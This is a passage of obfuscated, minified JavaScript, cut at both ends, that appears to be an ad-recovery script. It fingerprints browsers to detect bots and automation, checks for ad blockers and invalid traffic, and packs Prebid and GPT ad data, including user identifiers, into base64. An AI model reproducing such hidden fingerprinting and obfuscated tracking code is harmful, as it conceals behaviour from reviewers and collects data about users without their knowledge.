oD;},'detectProductSub':function(oq){const Gh=uY;var ox=oq[Gh(0xc02)],oL=oq[Gh(0x858)];return 0x0===ox[Gh(0x8db)]&&0x0===oL[Gh(0x8db)]&&(Gh(0x74e)!==oL[Gh(0x225)]&&Gh(0xbd7)!==oL[Gh(0x225)]&&Gh(0x557)!==oL[Gh(0x225)]&&Gh(0x318)!==oL[Gh(0x225)]||Gh(0x475)===ox[Gh(0x225)]?void 0x0:oD);},'detectDistinctiveProperties':function(oq){const Gs=uY;var ox=oq[Gs(0xa1c)];if(0x0!==ox[Gs(0x8db)])return!0x1;var oL,oJ=ox[Gs(0x225)];for(oL in oJ)if(oJ[oL])return oL;}};function ok(){const GM=uY;var oq,ox,oL=window,oJ=navigator;return ou([GM(0x210)in oJ,GM(0xbf8)in oJ,0x0===oJ[GM(0xc23)][GM(0x46f)](GM(0x17f)),GM(0xc09)in oL,GM(0x239)in oL,GM(0x658)in oL,GM(0xc53)in oL])>=0x5?GM(0x841):ou([GM(0xa42)in oL,GM(0x439)in oL,GM(0x7f7)in oL,0x0===oJ[GM(0xc23)][GM(0x46f)](GM(0x522)),GM(0x12a)in oJ,GM(0x1a3)in oL])>=0x4?GM(0x240):ou([GM(0x330)in navigator,GM(0x9f3)in(null!==(ox=null===(oq=document[GM(0xbd0)])||void 0x0===oq?void 0x0:oq[GM(0x963)])&&void 0x0!==ox?ox:{}),GM(0xbc5)in oL,GM(0x28c)in oL,GM(0xcce)in oL,GM(0x606)in oL])>=0x4?GM(0xbbe):GM(0x245);}var op={'android':function(){const Gq=uY;var oq=ok(),ox=Gq(0x841)===oq,oL=Gq(0xbbe)===oq;if(!ox&&!oL)return!0x1;var oJ=window;return ou([Gq(0x14b)in oJ,Gq(0x8bd)in oJ,ox&&!(Gq(0x629)in oJ),oL&&/android/i[Gq(0x96e)](navigator[Gq(0xaa5)])])>=0x2;},'browserKind':function(){const Gx=uY;var oq,ox=null===(oq=navigator[Gx(0x9dc)])||void 0x0===oq?void 0x0:oq[Gx(0xbf6)]();return oi(ox,Gx(0x706))?Gx(0xbab):oi(ox,Gx(0x6c7))||oi(ox,Gx(0x197))?Gx(0x30f):oi(ox,Gx(0x318))?Gx(0x318):oi(ox,Gx(0xe30))?Gx(0xe30):oi(ox,Gx(0x557))||oi(ox,Gx(0xa47))?Gx(0x557):oi(ox,Gx(0x74e))?Gx(0x74e):oi(ox,Gx(0xbd7))?Gx(0xbd7):Gx(0x245);},'browserEngineKind':ok,'documentFocus':function(){const Ge=uY;return void 0x0!==document[Ge(0x720)]&&document[Ge(0x720)]();},'userAgent':function(){const GL=uY;return navigator[GL(0x9dc)];},'appVersion':function(){const Gt=uY;var oq=navigator[Gt(0xaa5)];if(null==oq)throw new of(-0x1,Gt(0x7fd));return oq;},'rtt':function(){const GJ=uY;if(void 0x0===navigator[GJ(0x52c)])throw new of(-0x1,GJ(0x977));if(void 0x0===navigator[GJ(0x52c)][GJ(0x8d5)])throw new of(-0x1,GJ(0x562));return navigator[GJ(0x52c)][GJ(0x8d5)];},'windowSize':function(){const GO=uY;return{'outerWidth':window[GO(0x476)],'outerHeight':window[GO(0x62b)],'innerWidth':window[GO(0xdf9)],'innerHeight':window[GO(0x78a)]};},'pluginsLength':function(){const GE=uY;if(void 0x0===navigator[GE(0xd90)])throw new of(-0x1,GE(0x78b));if(void 0x0===navigator[GE(0xd90)][GE(0xebc)])throw new of(-0x3,GE(0xd32));return navigator[GE(0xd90)][GE(0xebc)];},'pluginsArray':function(){const Gy=uY;if(void 0x0===navigator[Gy(0xd90)])throw new of(-0x1,Gy(0x78b));if(void 0x0===window[Gy(0x709)])throw new of(-0x1,Gy(0x81f));return navigator[Gy(0xd90)]instanceof PluginArray;},'errorTrace':function(){const GH=uY;try{null[0x0]();}catch(oq){if(oq instanceof Error&&null!=oq[GH(0x744)])return oq[GH(0x744)][GH(0xcdf)]();}throw new of(-0x3,GH(0x2e1));},'productSub':function(){const GS=uY;var oq=navigator[GS(0xc02)];if(void 0x0===oq)throw new of(-0x1,GS(0x7eb));return oq;},'windowExternal':function(){const GZ=uY;if(void 0x0===window[GZ(0x1a4)])throw new of(-0x1,GZ(0x75e));var oq=window[GZ(0x1a4)];if(GZ(0x2c4)!=typeof oq[GZ(0xcdf)])throw new of(-0x2,GZ(0x575));return oq[GZ(0xcdf)]();},'mimeTypesConsistent':function(){const Gz=uY;if(void 0x0===navigator[Gz(0x440)])throw new of(-0x1,Gz(0x138));for(var oq=navigator[Gz(0x440)],ox=Object[Gz(0x3cb)](oq)===MimeTypeArray[Gz(0x431)],oL=0x0;oL<oq[Gz(0xebc)];oL++)ox&&(ox=Object[Gz(0x3cb)](oq[oL])===MimeType[Gz(0x431)]);return ox;},'evalLength':function(){const Gb=uY;return eval[Gb(0xcdf)]()[Gb(0xebc)];},'webGL':function(){const GF=uY;var oq=document[GF(0xdf0)](GF(0x9d5));if(GF(0x2c4)!=typeof oq[GF(0x8a4)])throw new of(-0x2,GF(0xc7f));var ox=oq[GF(0x8a4)](GF(0x4bd));if(null===ox)throw new of(-0x4,GF(0x7fa));if(GF(0x2c4)!=typeof ox[GF(0x6a6)])throw new of(-0x2,GF(0x6fd));return{'vendor':ox[GF(0x6a6)](ox[GF(0x944)]),'renderer':ox[GF(0x6a6)](ox[GF(0x45f)])};},'webDriver':function(){const GP=uY;if(null==navigator[GP(0x527)])throw new of(-0x1,GP(0x6a5));return navigator[GP(0x527)];},'languages':function(){const GC=uY;var oq,ox=navigator,oL=[],oJ=ox[GC(0xa20)]||ox[GC(0xcdd)]||ox[GC(0x725)]||ox[GC(0x7ac)];if(void 0x0!==oJ&&oL[GC(0xbb0)]([oJ]),Array[GC(0x81c)](ox[GC(0xa1b)]))GC(0x841)===ok()&&ou([!(GC(0x704)in(oq=window)),GC(0x8c0)in oq,''+oq[GC(0x5fa)]==GC(0xc1b),''+oq[GC(0xda8)]==GC(0x85b)])>=0x3||oL[GC(0xbb0)](ox[GC(0xa1b)]);else{if(GC(0x611)==typeof ox[GC(0xa1b)]){var oO=ox[GC(0xa1b)];oO&&oL[GC(0xbb0)](oO[GC(0xd31)](','));}}return oL;},'notificationPermissions':function(){return oY(this,void 0x0,void 0x0,function(){var oq,ox;return ow(this,function(oL){const Gj=a2A;switch(oL[Gj(0x212)]){case 0x0:if(void 0x0===window[Gj(0x8bf)])throw new of(-0x1,Gj(0xd77));if(void 0x0===navigator[Gj(0x96b)])throw new of(-0x1,Gj(0x175));if(Gj(0x2c4)!=typeof(oq=navigator[Gj(0x96b)])[Gj(0x16a)])throw new of(-0x2,Gj(0x20d));oL[Gj(0x212)]=0x1;case 0x1:return oL[Gj(0x325)][Gj(0xbb0)]([0x1,0x3,,0x4]),[0x4,oq[Gj(0x16a)]({'name':Gj(0x182)})];case 0x2:return ox=oL[Gj(0x910)](),[0x2,Gj(0x5f7)===window[Gj(0x8bf)][Gj(0x791)]&&Gj(0x101)===ox[Gj(0x8db)]];case 0x3:throw oL[Gj(0x910)](),new of(-0x3,Gj(0xab7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Gd=uY;if(void 0x0===document[Gd(0xbd0)])throw new of(-0x1,Gd(0x204));var oq=document[Gd(0xbd0)];if(Gd(0x2c4)!=typeof oq[Gd(0xc8)])throw new of(-0x2,Gd(0xea1));return oq[Gd(0xc8)]();},'functionBind':function(){const a0=uY;if(void 0x0===Function[a0(0x431)][a0(0x173)])throw new of(-0x2,a0(0xa1a));return Function[a0(0x431)][a0(0x173)][a0(0xcdf)]();},'process':function(){const a1=uY;var oq=window[a1(0x8d6)],ox=a1(0x54d);if(void 0x0===oq)throw new of(-0x1,''[a1(0x40e)](ox,a1(0xcac)));if(oq&&a1(0x77a)!=typeof oq)throw new of(-0x3,''[a1(0x40e)](ox,a1(0x9a8)));return oq;},'distinctiveProps':function(){const a2=uY;var oq,ox,oL=((oq={})[a2(0x36f)]={'window':[a2(0x36f)]},oq[a2(0x393)]={'window':[a2(0xb5f)]},oq[a2(0x875)]={'window':[a2(0xe09)]},oq[a2(0xdb8)]={'window':[a2(0x4ec)]},oq[a2(0xc79)]={'window':[a2(0x7a8)]},oq[a2(0x97b)]={'window':[a2(0x97b)]},oq[a2(0xcca)]={'window':[a2(0x6f0),a2(0x4d0)]},oq[a2(0x619)]={'window':[a2(0x4f6)]},oq[oQ]={'window':[a2(0xd6),a2(0x5e8)]},oq[a2(0x6f6)]={'window':[a2(0x90a)]},oq[or]={'window':[a2(0xb8d),a2(0x3e2),a2(0x3c6),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[a2(0xf5b),a2(0xe21),a2(0xaf9)]},oq[a2(0xcb0)]={'window':[a2(0xbce)]},oq[a2(0x527)]={'window':[a2(0x527),a2(0xe70),a2(0x46a),a2(0x7f5),a2(0xbd3),a2(0xc37),a2(0x605)],'document':[a2(0xd3d),a2(0x13f),a2(0x8af),a2(0xcf7),a2(0x7b7),a2(0x66d),a2(0xd8e),a2(0xd3d),a2(0xb37),a2(0x213),a2(0xa34),a2(0xbed),a2(0x1b6),a2(0x9fa)]},oq[oB]={'window':[a2(0x74d),a2(0xf06)]},oq),oJ={},oO=oI(window),oE=[];for(ox in(void 0x0!==window[a2(0xe0b)]&&(oE=oI(window[a2(0xe0b)])),oL)){var oy=oL[ox];if(void 0x0!==oy){var oH=void 0x0!==oy[a2(0xa52)]&&ol[a2(0x120)](void 0x0,oT([oO],oy[a2(0xa52)],!0x1)),oS=!(void 0x0===oy[a2(0xe0b)]||!oE[a2(0xebc)])&&ol[a2(0x120)](void 0x0,oT([oE],oy[a2(0xe0b)],!0x1));oJ[ox]=oH||oS;}}return oJ;}},oU=(function(){const a4=uY;function oq(){const a3=a2A;this[a3(0xc16)]=void 0x0,this[a3(0x252)]=void 0x0;}return oq[a4(0x431)][a4(0x9ab)]=function(){const a5=a4;return this[a5(0xc16)];},oq[a4(0x431)][a4(0xd79)]=function(){const a6=a4;return this[a6(0x252)];},oq[a4(0x431)][a4(0x5b6)]=function(){const a7=a4;if(void 0x0===this[a7(0xc16)])throw new Error(a7(0x5ad));var ox=function(oO,oE){const a8=a7;var oy={},oH={'bot':!0x1};for(var oS in oE){var oZ=(0x0,oE[oS])(oO),oz={'bot':!0x1};a8(0x611)==typeof oZ?oz={'bot':!0x0,'botKind':oZ}:oZ&&(oz={'bot':!0x0,'botKind':oD}),oy[oS]=oz,oz[a8(0xd47)]&&(oH=oz);}return[oy,oH];}(this[a7(0xc16)],og),oL=ox[0x0],oJ=ox[0x1];return this[a7(0x252)]=oL,oJ;},oq[a4(0x431)][a4(0x40c)]=function(){return oY(this,void 0x0,void 0x0,function(){var ox;return ow(this,function(oL){const a9=a2A;switch(oL[a9(0x212)]){case 0x0:return ox=this,[0x4,oW(op)];case 0x1:return ox[a9(0xc16)]=oL[a9(0x910)](),[0x2,this[a9(0xc16)]];}});});},oq;}());const oR=async()=>{const am=uY;try{if(oq=navigator[am(0x9dc)],Boolean(oq)&&function(){const aA=am;if(o9 instanceof RegExp)return o9;try{o9=new RegExp(aA(0x32f),'i');}catch(ox){o9=oA;}return o9;}()[am(0x96e)](oq))return m4['A'][am(0xeb0)](am(0xac0)[am(0x40e)](navigator[am(0x9dc)])),!0x0;try{const ox=function(oO){const ao=am;var oE=(void 0x0===oO?{}:oO)[ao(0x96c)],oy=void 0x0===oE||oE;return oY(this,void 0x0,void 0x0,function(){var oH;return ow(this,function(oS){const aY=a2A;switch(oS[aY(0x212)]){case 0x0:return oy&&(function(){const aw=aY;if(!(window[aw(0x4fc)]||Math[aw(0xee2)]()>=0.001))try{var oZ=new XMLHttpRequest();oZ[aw(0xd4)](aw(0xa2d),aw(0xe67)[aw(0x40e)](aw(0x2ea),aw(0xb43)),!0x0),oZ[aw(0x662)]();}catch(oz){console[aw(0xded)](oz);}}()),[0x4,(oH=new oU())[aY(0x40c)]()];case 0x1:return oS[aY(0x910)](),[0x2,oH];}});});}({'monitoring':!0x1})[am(0x832)](oO=>oO[am(0x5b6)]()),oL=(0x0,mw['c'])((oO,oE)=>setTimeout(()=>oE(new Error(am(0xcc4))),0x64)),oJ=await Promise[am(0xc0d)]([ox,oL]);if(oJ&&oJ[am(0xd47)])return m4['A'][am(0xeb0)](am(0x395)[am(0x40e)](oJ[am(0x4a5)])),!0x0;}catch(oO){return m4['A'][am(0xeb0)](am(0x86d),oO),!0x1;}}catch(oE){return m4['A'][am(0xeb0)](am(0xa0b),oE),m4['A'][am(0xded)](oE,am(0x18a)),!0x1;}var oq;return!!(navigator[am(0x9dc)][am(0xc8b)](am(0xc9e))||am(0x95e)===navigator[am(0x9dc)]&&am(0x8ff)===location[am(0xb2)]);};async function oN(oq){const aT=uY,ox=await fetch((0x0,m0['Wq'])({'protectUrlContext':oq,'url':''[aT(0x40e)](m1['A'][aT(0x851)],aT(0x98c)),'endpoint':m1['A'][aT(0x851)]}));return await ox[aT(0x1ba)]();}var oc=o(0xb);function oG(oq){const an=uY;if(Array[an(0x81c)](oq)){const ox=oq[an(0x1c5)](oG);return ox[an(0xebc)]>0x0&&an(0x611)==typeof ox[0x0]?ox[an(0x291)]((oL,oJ)=>String(oL)[an(0x2eb)](String(oJ),void 0x0,{'numeric':!0x0,'sensitivity':an(0x70d)})):ox;}if(oq&&an(0x77a)==typeof oq&&null!==oq){const oL=Object[an(0x97e)](oq)[an(0x291)](),oJ={};for(const oO of oL)oJ[oO]=oG(oq[oO]);return oJ;}return oq;}var oa=o(0x1b34);const oX=(oq,ox,oL,oJ)=>{const aQ=uY,oO={};window[aQ(0x1ce)]=window[aQ(0x1ce)]||{},window[aQ(0x1ce)][aQ(0x796)]=window[aQ(0x1ce)][aQ(0x796)]||[],window[aQ(0x1ce)][aQ(0x796)][aQ(0xbb0)](()=>{const ar=aQ,oE=Math[ar(0xd1)](performance[ar(0xdb7)]());let oy=!0x1;window[ar(0x1ce)][ar(0xba2)]()[ar(0x9ad)](ar(0x511),oH=>{const aV=ar;if(oy)return;const oS=oH[aV(0xda)][aV(0xead)]()||'';oS&&!oO[oS]&&(oO[oS]={'slotRequested':Math[aV(0xd1)](performance[aV(0xdb7)]())});}),window[ar(0x1ce)][ar(0xba2)]()[ar(0x9ad)](ar(0xdf4),oH=>{const aB=ar;if(oy)return;const oS=oH[aB(0xda)][aB(0xead)]()||'';if(!oS||!oO[oS])return;if(oH[aB(0x812)])return;oy=!0x0;const oZ=Math[aB(0xd1)](performance[aB(0xdb7)]());!function(oz,ob,oF,oP,oC,oj,od,Y0){const aD=aB;let Y1=arguments[aD(0xebc)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();mO(oz,aD(0xe6b),new Map([[aD(0x51c),m1['A'][aD(0x186)]],[aD(0x2b5),oF[aD(0xcdf)]()],[aD(0x44d),oP],[aD(0x5dd),oC[aD(0xcdf)]()],[aD(0xca0),oj[aD(0xcdf)]()],[aD(0x730),od[aD(0xcdf)]()],[aD(0xa7f),Y0[aD(0xcdf)]()],...Y1]),ob);}(oq,oJ,oL,oS,ox,oE,oO[oS][aB(0x511)],oZ);});});};window[uY(0x1b3)]=!0x1;var oK=o(0xa83),oh=o(0x197c);window[uY(0x1b3)]=!0x1;const os={'version':uY(0x4c4),'originalHostname':window[uY(0x280)][uY(0xb2)],'configIndex':0x0};(oq=>{const af=uY;var ox,oL;if(om['A'][af(0x40c)](),!0x1!==(0x0,oa['aX'])())try{!(function(){const aW=af,oE=aW(0xcfe)[aW(0x40e)](aW(0xd43),aW(0x32d)),oy=document[aW(0xdf0)](aW(0xdd2));oy[aW(0xce3)]=oE,document[aW(0x646)][aW(0x2c9)](oy);}());}catch(oE){}m9['A'][af(0x40c)](window);const oJ=null===(ox=document[af(0x870)])||void 0x0===ox?void 0x0:ox[af(0xdd9)](af(0x19d));if(oJ)window[af(0x3d8)]('r_'+oJ,'*');else{var oO;const oy=null===(oO=document[af(0x870)])||void 0x0===oO?void 0x0:oO[af(0xdd9)](af(0xb6d));oy&&window[af(0x3d8)](oy,'*');}if(null===(oL=document[af(0x870)])||void 0x0===oL||oL[af(0xb08)](),(function(){const av=af;let oH=arguments[av(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var oS;if(av(0xeb5)===location[av(0x2b8)]&&(location[av(0x2b8)]='',m2['A'][av(0x297)](av(0x482),null!==(oS=prompt())&&void 0x0!==oS?oS:'',!0x1)),null===document[av(0x870)])return!0x1;const oZ=function(oz,ob,oF){const ai=av;let oP=arguments[ai(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const oC=(oj=oF)?new URL(oj[ai(0x469)](ai(0x62c))?oj:ai(0xe62)[ai(0x40e)](oj)):null;var oj;if(!oC)return null;const od=function(Y1,Y2){const aI=ai;let Y3=Y2[aI(0xdd9)](aI(0xa11))||Y2[aI(0xdd9)](aI(0x104));if(null===Y3)throw new Error(aI(0x2c8));return Y3=Y3[aI(0x469)]('//')?Y1[aI(0xc2b)]+Y3:Y3,new URL(Y3,Y1[aI(0xc0e)]);}(oz,ob);if(od[ai(0xb2)]===oC[ai(0xb2)]&&od[ai(0xebe)]===oC[ai(0xebe)])return null;od[ai(0x321)]=oC[ai(0x321)],od[ai(0xc2b)]=/localhost|127.0.0.1/[ai(0x96e)](oC[ai(0x321)])?ai(0x2d7):ai(0x3ae),oC[ai(0xebe)]&&(od[ai(0xebe)]=oC[ai(0xebe)]),Object[ai(0x712)](oP)[ai(0xe8b)](Y1=>{const al=ai;let [Y2,Y3]=Y1;od[al(0x3c4)][al(0x297)](Y2,Y3);});const Y0=(0x0,AG['R0'])(ob);return Y0[ai(0x454)](ai(0x104),od[ai(0xc0e)]),Y0;}(location,document[av(0x870)],m2['A'][av(0xa2d)](av(0x482),!0x1),oH);return!!oZ&&(document[av(0x870)][av(0xe12)]?(0x0,AG['WH'])(oZ,document[av(0x870)]):(0x0,AG['qj'])(oZ),document[av(0x870)][av(0xb08)](),console[av(0x789)](av(0x7f2)),!0x0);}({'essential':''})))throw new Error(af(0x1ed));try{window[af(0x82c)](new CustomEvent(af(0x1da)));}catch(oH){}return o8[af(0x5d8)](af(0x19d))?(window[af(0xd1c)]=m1['A'][af(0x974)],(oS=>{const au=af;window[au(0x9ad)](au(0x74c),oZ=>{const ag=au;oZ[ag(0x83f)]&&ag(0x54f)===oZ[ag(0x83f)][ag(0xecf)]&&mL(oS,oZ[ag(0x83f)][ag(0xc1c)],oZ[ag(0x83f)][ag(0xcb6)]);});})(oq),m4['A'][af(0x9b8)](oq),m4['A'][af(0xeb0)](af(0x974),m1['A'][af(0x974)]),m4['A'][af(0xeb0)](af(0xd34),m1['A'][af(0x186)]),m4['A'][af(0xeb0)](af(0x280),window[af(0x280)][af(0xc0e)]),m4['A'][af(0xeb0)](af(0xc2a),window[af(0x889)][af(0x9dc)]),m4['A'][af(0xeb0)](af(0x559),ma()),m4['A'][af(0xeb0)](af(0xf71),mB['A'][af(0x736)]()[af(0xcdf)]()),m1['A'][af(0xeb0)]||af(0x53a)===m2['A'][af(0xa2d)](af(0x261),!0x1)?((0x0,AD['z'])((0x0,AR['i7'])(af(0xdc4))),window[af(0x79c)]=mY['md'],window[af(0x447)]=mY['ks'],window[af(0x672)]=mY['_'],window[af(0x99a)]=oS=>(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oS,'kind':m0['MN'][af(0x517)],'endpoint':m1['A'][af(0x851)]}),window[af(0x316)]=m0['sH'],window[af(0x922)]=m0['EW'],window[af(0xf12)]=oS=>Au({'_window':window,'protectUrlContext':oq,'html':oS}),window[af(0x5fd)]=oS=>(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oS})):(0x0,AD['z'])((0x0,AR['i7'])()),!0x0):(console[af(0x789)](af(0x5ef)),!0x1);})(os)&&(async oq=>{const ak=uY;try{var ox,oL,oJ,oO;null!==(oL=(ox=window)[ak(0x3c1)])&&void 0x0!==oL||(ox[ak(0x3c1)]={}),window[ak(0x3c1)][ak(0xd39)]=!0x0,window[ak(0x3c1)][ak(0xdda)]=function(){const ap=ak;var oP,oC,oj,od,Y0,Y1,Y2,Y3,Y4,Y5,Y6,Y7,Y8,Y9,Ym,YA,Yo;let YY=arguments[ap(0xebc)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Yw=JSON[ap(0x4ac)](oG({'a_summary':{'gpt':{'paths':null===(oP=window[ap(0x1ce)])||void 0x0===oP||null===(oP=oP[ap(0xba2)]())||void 0x0===oP||null===(oP=oP[ap(0x346)]())||void 0x0===oP?void 0x0:oP[ap(0x1c5)](Yr=>Yr[ap(0xead)]())}},'prebid':{'config':null===(oC=window[ap(0x580)])||void 0x0===oC||null===(oj=oC[ap(0x624)])||void 0x0===oj?void 0x0:oj[ap(0x217)](oC),'userIds':null===(od=window[ap(0x580)])||void 0x0===od||null===(Y0=od[ap(0x8a3)])||void 0x0===Y0?void 0x0:Y0[ap(0x217)](od),'adUnits':null===(Y1=window[ap(0x580)])||void 0x0===Y1?void 0x0:Y1[ap(0xa6b)],'installedModules':null===(Y2=window[ap(0x580)])||void 0x0===Y2?void 0x0:Y2[ap(0x306)],'consentMetadata':null===(Y3=window[ap(0x580)])||void 0x0===Y3||null===(Y4=Y3[ap(0x7f0)])||void 0x0===Y4?void 0x0:Y4[ap(0x217)](Y3)},'prebid_detail':YY?{'bidResponses':null===(Y5=window[ap(0x580)])||void 0x0===Y5||null===(Y6=Y5[ap(0xc35)])||void 0x0===Y6?void 0x0:Y6[ap(0x217)](Y5),'events':null===(Y7=window[ap(0x580)])||void 0x0===Y7||null===(Y8=Y7[ap(0xf69)])||void 0x0===Y8?void 0x0:Y8[ap(0x217)](Y7)}:void 0x0,'gpt':{'config':null===(Y9=window[ap(0x1ce)])||void 0x0===Y9||null===(Ym=Y9[ap(0x624)])||void 0x0===Ym?void 0x0:Ym[ap(0x217)](Y9),'pubads':{'slots':null===(YA=window[ap(0x1ce)])||void 0x0===YA||null===(YA=YA[ap(0xba2)]())||void 0x0===YA||null===(YA=YA[ap(0x346)]())||void 0x0===YA?void 0x0:YA[ap(0x1c5)](Yr=>({'adUnitPath':Yr[ap(0xead)](),'attributeKeys':Yr[ap(0xcff)](),'categoryExclusions':Yr[ap(0xb55)](),'clickUrl':Yr[ap(0x2bf)](),'slotId':Yr[ap(0xe1f)](),'sizes':Yr[ap(0xcf6)](),'outOfPage':Yr[ap(0x382)](),'services':Yr[ap(0xd2)]()[ap(0x1c5)](YV=>({'name':YV[ap(0xaf2)]()})),'targeting':Object[ap(0xefc)](Yr[ap(0x157)]()[ap(0x1c5)](YV=>[YV,Yr[ap(0x76b)](YV)]))})),'targeting':Object[ap(0xefc)](null===(Yo=window[ap(0x1ce)])||void 0x0===Yo||null===(Yo=Yo[ap(0xba2)]())||void 0x0===Yo||null===(Yo=Yo[ap(0x157)]())||void 0x0===Yo?void 0x0:Yo[ap(0x1c5)](Yr=>{const aU=ap;var YV;return[Yr,null===(YV=window[aU(0x1ce)])||void 0x0===YV||null===(YV=YV[aU(0xba2)]())||void 0x0===YV?void 0x0:YV[aU(0x76b)](Yr)];}))}}})),YT=function(Yr){const aR=ap,YV=new TextEncoder()[aR(0x422)](Yr);let YB='';for(let YD=0x0;YD<YV[aR(0xebc)];YD++)YB+=String[aR(0x5cc)](YV[YD]);return btoa(YB);}(Yw);try{var Yn,YQ;null===(Yn=(YQ=window)[ap(0xdde)])||void 0x0===Yn||Yn[ap(0x217)](YQ,YT);}catch(Yr){}return YT;};const oH=Math[ak(0xd1)](performance[ak(0xdb7)]());if(mE(0.01),await((async()=>{const aN=ak,oP=oR(),oC=m2['A'][aN(0xa2d)](aN(0x11a));return oC?Boolean(oC):await oP;})())&&!o6(location[ak(0xc0e)])&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1))return mM(oq,new Map([[ak(0x3a5),ak(0x110)]])),void m4['A'][ak(0xeb0)](ak(0x8eb));const oS=(0x0,oc['i'])();if(!oS)return void m4['A'][ak(0xeb0)](ak(0x607));mE(oS[ak(0xca9)]),m4['A'][ak(0xeb0)](ak(0x547),oS);const oZ=(window[ak(0x280)][ak(0x468)]+window[ak(0x280)][ak(0x2b8)])[ak(0xc8b)](ak(0xe23))||ak(0x53a)===m2['A'][ak(0xa2d)](ak(0xe23),!0x1);if(!oS)return m4['A'][ak(0xeb0)](ak(0x854));if(null!==(oJ=null==oS?void 0x0:oS[ak(0x34f)])&&void 0x0!==oJ&&!oJ&&window[ak(0x2e0)]!==window[ak(0xb6)])return m4['A'][ak(0xeb0)](ak(0x310));if(oS[ak(0xd1d)]&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1)&&!oZ){const [oP,oC]=await Promise[ak(0xd96)]([(0x0,mV['H4'])(oS[ak(0x2ad)]),(0x0,mV['jy'])(oS[ak(0xad8)])]);return mh(oq,oP,oP&&oC,!0x1),m4['A'][ak(0xeb0)](ak(0x43e));}if(!oS[ak(0xd18)]&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1)&&!oZ)return m4['A'][ak(0xeb0)](ak(0x8fb));m2['A'][ak(0xbe8)](!!oS[ak(0x53b)]),(0x0,o7['Nq'])();const [oz,ob]=null!=oS&&oS[ak(0x817)]||oZ?[!0x0,!0x0]:await Promise[ak(0xd96)]([(0x0,mV['H4'])(oS[ak(0x2ad)]),(0x0,mV['jy'])(oS[ak(0xad8)])]);if(window[ak(0x3c1)][ak(0xa68)]=oz,(0x0,o7['B3'])(),m4['A'][ak(0xeb0)](ak(0x1f0),oz),m4['A'][ak(0xeb0)](ak(0x586),ob),oS[ak(0x43f)]){const oj=await async function(od){const ac=ak;try{const Y0=m2['A'][ac(0xa2d)](ac(0x8a9));if(Y0)try{const Y2=JSON[ac(0x985)](Y0);if(Y2[ac(0xa3c)]&&Y2[ac(0xa3c)]+0x5265c00>Date[ac(0xdb7)]())return oN(od)[ac(0x832)](Y3=>{const aG=ac;Y3&&m2['A'][aG(0x297)](aG(0x8a9),JSON[aG(0x4ac)]({...Y3,'cachedAt':Date[aG(0xdb7)]()}));}),Y2;}catch(Y3){}const Y1=await oN(od);return Y1&&m2['A'][ac(0x297)](ac(0x8a9),JSON[ac(0x4ac)]({...Y1,'cachedAt':Date[ac(0xdb7)]()})),Y1;}catch(Y4){return m4['A'][ac(0xded)](ac(0xb7e),Y4),{'ivt':!0x1,'reason':ac(0xded)};}}(oq);if(oj[ak(0x8a9)])return mM(oq,new Map([[ak(0x3a5),oj[ak(0x86f)]],[ak(0x2b5),oz[ak(0xcdf)]()]])),void m4['A'][ak(0xeb0)](ak(0x9c7));}mh(oq,oz,oz&&ob,null!==(oO=oS[ak(0x163)])&&void 0x0!==oO&&oO);try{var oE;const od=null===(oE=oS[ak(0x784)])||void 0x0===oE?void 0x0:oE[ak(0xaaf)](Y0=>Y0[ak(0x2bd)]);var oy;od&&((Y0,Y1,Y2,Y3,Y4,Y5,Y6)=>{const aa=ak,Y7=Y3?Y2:Y2/0x2;((Y8,Y9)=>!(['US','CA','DE','FR','AU'][aa(0xc8b)](Y8)||Math[aa(0xee2)]()>Y9))(Y1,Y7)&&(Y3&&!Y4&&Y5||oX(Y0,Y6,Y3,Y7));})(oq,oS[ak(0xea9)],oS[ak(0xca9)],oz,ob,null!==(oy=od[ak(0xeb9)])&&void 0x0!==oy&&oy,oH);}catch(Y0){}function oF(){const aX=ak;try{const Y1=window[aX(0x1ce)];return!!Y1&&aX(0x749)===Y1[aX(0xb4c)][aX(0xcdf)]();}catch(Y2){return!0x1;}}if(mB['A'][ak(0xd0a)]()&&setTimeout(()=>{oF()&&((Y1,Y2)=>{const aK=a2A;mq(Y1,aK(0x9e4),new Map([[aK(0x51c),m1['A'][aK(0x186)]],[aK(0x2b5),Y2[aK(0xcdf)]()]]));})(oq,oz);},0x41b),!(0x0,A7['Gb'])(oS[ak(0x510)])&&!o6(location[ak(0xc0e)]))return void m4['A'][ak(0xeb0)](ak(0x41a));if(oS[ak(0xb44)]&&(0x0,A7['oi'])(oS[ak(0xb44)]))return(Y1=>{const ah=ak;mq(Y1,ah(0x13d),new Map([[ah(0x51c),m1['A'][ah(0x186)]]]));})(oq),void m4['A'][ak(0xeb0)](ak(0xe10));try{await(async(Y1,Y2,Y3,Y4)=>{const as=ak;try{var Y5,Y6;if(!(0x0,m0['Gy'])(Y1))return void m4['A'][as(0xeb0)](as(0xe6a));if((0x0,mp['C8'])(Y1,m1['A'][as(0x851)]),function(YT){const aM=as;var Yn;const [YQ,Yr]=function(YB){const YD={'loaded':!0x0,'isAdBlockerDetected':YB};return[{'cmd':{'push':Yf=>Yf(YD)},'loaded':!0x0,'isAdBlockerDetected':YB},YD];}(YT),YV=null===(Yn=window[aM(0x3c1)])||void 0x0===Yn?void 0x0:Yn[aM(0x796)];window[aM(0x3c1)]={...window[aM(0x3c1)],...YQ},Array[aM(0x81c)](YV)&&YV[aM(0xe8b)](YB=>{try{YB(Yr);}catch(YD){}});}(Y3),!Y3)return m4['A'][as(0xeb0)](as(0xe42)),[as(0x97d),as(0x798),as(0x1af),as(0xcec)][as(0xe60)](YT=>location[as(0xb2)][as(0xc8b)](YT))&&(as(0x53a)===m2['A'][as(0xa2d)](as(0x261),!0x1)||m1['A'][as(0xeb0)]||Math[as(0xee2)]()<0.05)&&setTimeout(()=>m5(Y1,!0x1),0x64),void(mN&&[][as(0xe60)](YT=>location[as(0x321)][as(0xd02)](YT))&&function(YT){const aq=as,Yn=new Set();window[aq(0x3ee)](()=>{const 